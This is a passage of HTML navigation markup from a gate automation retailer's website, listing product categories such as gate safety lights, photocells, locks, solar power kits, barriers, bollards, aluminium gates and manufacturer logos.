                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/safety device acc-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-control-accessories/other-access-control-accessories">Other Accesories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/gate-safety-devices" ><span class="main-menu-text">Gate Safety</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/safety-lights">Gate Lights</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/light_set for barrier-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights/barrier-lights">Barrier Lights</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/id.lux-420x420-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights/flashing-lights">Flashing Lights</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/mounting light-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights/traffic-light-mounting">Mounting Brackets</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/12_2-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights/traffic-lights">Traffic Lights</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Erreka/Erreka-LER4-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights/light-reflectors">Gate Light Reflectors</a></li>
                                                                                                <li class="view-more"><a href="https://www.linkcare.net/gate-safety-devices/safety-lights">View More</a></li>
                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-photocells">Photocells</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/EPMB pair photocell-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-photocells/safety-photocells">Gate Safety Photocells</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/Photocell posts PPH3-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-photocells/photocell-accessories">Photocell Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/manual-release">Manual Release</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/713009 412 Manual Release Key-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/manual-release/manual-release-keys">Manual Release Keys</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Manual release key block-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/manual-release/manual-release-mechanisms">Manual Release Mechanisms</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-loop-detectors">Loops</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/safety-loop-cable-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-loop-detectors/loop-detector-cable">Loop Cable</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/gate-automation-loop-detector-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-safety-loop-detectors/loop-detectors">Loop Detectors</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/gate-automation-safety-edges">Safety Edges</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Safety/safety-edges-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-automation-safety-edges/gate-safety-edges">Safety Edges</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/Nice-scissors-250x250.jpg"><a href="https://www.linkcare.net/gate-safety-devices/gate-automation-safety-edges/safety-edge-accessories">Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-safety-devices/safety-testing">Testing Equipment</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/gate-automation-accessories" ><span class="main-menu-text">Accessories</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks">Gate Locks</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Locks/Elka Electromagnetic bolt E 202 with transformer-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks/bolt-locks">Bolt Locks</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Locks/lever lock-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks/lever-locks">Lever Locks</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Locks/Electromagnetic waterproof mag lock new-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks/mag-locks">Mag-Locks</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Locks/Elka Motor Lock M315-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks/electric-motor-locks">Motor Locks</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Faac/712052-lock-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks/cylinder-locks">Cylinder Locks</a></li>
                                                                                                <li class="view-more"><a href="https://www.linkcare.net/gate-automation-accessories/gate-locks">View More</a></li>
                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/solar-power">Solar Power</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/solar power kit-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/solar-power/solar-power-kits">Solar Power Kits</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/solar panel nice-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/solar-power/solar-panels">Solar Panels </a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/solar storage-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/solar-power/solar-storage">Solar Storage</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/solar power acc-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/solar-power/solar-power-accessories">Solar Power Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/posts">Posts</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/PPH1 photocell posts-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/posts/photocell-posts">Photocell Posts</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/BPT/HDP1200-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/posts/access-control-posts">Access Control Posts</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/gate-automation-programming">Programming</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Programming/Nice o-view programmer-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-automation-programming/gate-automation-programmers">Programmers</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Programming/V2 WinPPCL programing software-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/gate-automation-programming/programing-software">Programming Software</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/cables">Cable</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/bollards cable-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/cables/bollard-cable">Bollard Cable</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Accessories/bus cable-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/cables/bus-cable">Bus Cable</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Accessories/Coaxial cable-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/cables/coaxial-cable">Coaxial Cable</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/acc cable-250x250.jpg"><a href="https://www.linkcare.net/gate-automation-accessories/cables/other-cable">Other Cables</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/batteries">Batteries</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/time-clocks">Timer Clocks</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-accessories/accessories-installation">Gate Installation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/other-automation" ><span class="main-menu-text">Other Automation</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/other-automation/barriers">Barriers</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Barrier/Commercial barriers-250x250.jpg"><a href="https://www.linkcare.net/other-automation/barriers/commercial-barriers">Commercial Barriers</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Barrier/Industrial barriers-250x250.png"><a href="https://www.linkcare.net/other-automation/barriers/industrial-barriers">Industrial Barriers</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Barrier/Barrier acessory-250x250.jpg"><a href="https://www.linkcare.net/other-automation/barriers/barrier-accessories">Barrier Accessories</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/spare_aluminium_booms-250x250.jpg"><a href="https://www.linkcare.net/other-automation/barriers/barrier-beam-arms">Barrier Beam Arms</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/other-automation/bollards">Bollards</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Barrier/Bollard kit-250x250.jpg"><a href="https://www.linkcare.net/other-automation/bollards/bollard-kits">Bollard Kits</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Barrier/Bollard parts-250x250.jpg"><a href="https://www.linkcare.net/other-automation/bollards/bollard-parts">Bollard Parts</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Bollard/Bollard accessories-250x250.jpg"><a href="https://www.linkcare.net/other-automation/bollards/bollard-accessories">Bollard Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/other-automation/commercial-door-automation">Commercial Door Automation</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Other Automation/Faac 950N sliding arm door motor-1-250x250.jpg"><a href="https://www.linkcare.net/other-automation/commercial-door-automation/commercial-door-motors">Commercial Door Motors</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Other Automation/finger guard-250x250.jpg"><a href="https://www.linkcare.net/other-automation/commercial-door-automation/commercial-door-accessories">Commercial Door Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/other-automation/garage-door-automation">Garage Door Automation</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/SPIN20KCE-250x250.jpg"><a href="https://www.linkcare.net/other-automation/garage-door-automation/garage-door-kits">Garage Door Kits</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Garage doors/Garage door automation-250x250.jpg"><a href="https://www.linkcare.net/other-automation/garage-door-automation/garage-door-motors">Garage Door Motors</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/garage door ac-250x250.jpg"><a href="https://www.linkcare.net/other-automation/garage-door-automation/garage-door-accessories">Garage Door Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/other-automation/industrial-door-automation">Industrial Door Automation</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/industrial motors-250x250.jpg"><a href="https://www.linkcare.net/other-automation/industrial-door-automation/industrial-door-motors">Industrial Door Motors</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/industrial ac-250x250.jpg"><a href="https://www.linkcare.net/other-automation/industrial-door-automation/industrial-door-accessories">Industrial Door Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/aluminium-gate" ><span class="main-menu-text">Aluminium Gates</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-designs">Aluminium Gate Designs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Gates/CL03-classic-style-aluminium-gate-250x250.jpg"><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-designs/classic-aluminium-gates">Classic Aluminium Gates</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Gates/SM02-contemporary-style-aluminium-gate-250x250.jpg"><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-designs/contemporary-aluminium-gates">Contemporary Aluminium Gates</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Gates/Light oak swing gates-250x250.jpg"><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-designs/design-aluminium-gates">Design Aluminium Gates</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Gates/MD04 Modern Aluminium Gates-250x250.jpg"><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-designs/modern-aluminium-gates">Modern Aluminium Gates</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-surface-finishes">Colours and Surface Finishes</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-gallery">Aluminium Gate Gallery</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/aluminium-gate/aluminium-gate-hardware">Aluminium Gate Hardware</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/gate-automation-manufacturers" ><span class="main-menu-text">Manufacturers</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/aes-advanced-electronic-solutions">AES</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/aes-advanced-electronic-solutions"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/AES-access-control-250x250-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/AES-access-control-250x250-250x250.jpg" alt="AES"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/akia-wheeled-gate-automation">Akia</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/akia-wheeled-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Akia-wheeled-gate-automation-250x250-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Akia-wheeled-gate-automation-250x250-250x250.jpg" alt="Akia"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/aso-safety-solutions">ASO</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/aso-safety-solutions"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/aso-safety-solutions-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/aso-safety-solutions-250x250.jpg" alt="ASO"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/beninca-gate-automation">Beninca</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/beninca-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Beninca logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Beninca logo-250x250.jpg" alt="Beninca"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/bft">BFT</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/bft"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/BFT-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/BFT-access-control-250x250.jpg" alt="BFT"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/blueberry-access-control">Blueberry</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/blueberry-access-control"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Blueberry-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Blueberry-access-control-250x250.jpg" alt="Blueberry"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/bpt-access-control">BPT</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/bpt-access-control"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/BPT-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/BPT-access-control-250x250.jpg" alt="BPT"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/came-gate-automation">Came</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/came-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Came logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Came logo-250x250.jpg" alt="Came"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/chameleon-controls">Chameleon</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/chameleon-controls"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Chameleon-controls-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Chameleon-controls-250x250.jpg" alt="Chameleon"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/daitem-access-control">Daitem</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/daitem-access-control"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Daitem logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Daitem logo-250x250.jpg" alt="Daitem"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/dea">DEA</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/dea"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/DEA logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/DEA logo-250x250.jpg" alt="DEA"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/elka-automation">Elka</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/elka-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/ELKA logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/ELKA logo-250x250.jpg" alt="Elka"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/emx-access-control">EMX</a></h3>
